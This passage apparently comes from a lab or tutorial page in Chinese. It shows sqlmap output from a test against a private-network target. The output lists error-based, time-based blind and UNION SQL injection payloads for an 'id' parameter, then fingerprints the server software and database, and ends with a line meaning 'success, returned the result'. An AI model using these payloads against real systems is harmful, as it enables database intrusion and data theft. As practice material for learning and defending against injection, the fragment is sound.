 Payload: id=44444' AND (SELECT 7718 FROM(SELECT COUNT(*),CONCAT(0x716a6b6271,(SELECT (ELT(7718=7718,1))),0x7162717071,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- JdUi&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=44444' OR SLEEP(5)-- QpUN&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=44444' UNION ALL SELECT CONCAT(0x716a6b6271,0x48776178686544684b6149656e426159656c586e4f526863647a4b564247
5a50554f467144694154,0x7162717071),NULL#&Submit=Submit
---
[22:26:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[22:26:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.106.134'
[*] shutting down at 22:26:59
成功，返回的结果